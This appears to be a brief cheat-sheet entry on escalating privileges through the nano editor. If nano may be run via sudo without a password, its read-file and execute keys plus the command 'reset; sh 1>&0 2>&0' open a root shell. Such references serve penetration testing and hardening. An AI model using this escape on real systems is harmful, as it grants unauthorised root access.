 nano
If nano can be run with NOPASSWD via sudo, then
you can use the following to break out into a root
shell: CTRL+R (read file) CTRL+X (execute file)
reset; sh 1>&0 2>&0 Boom! ...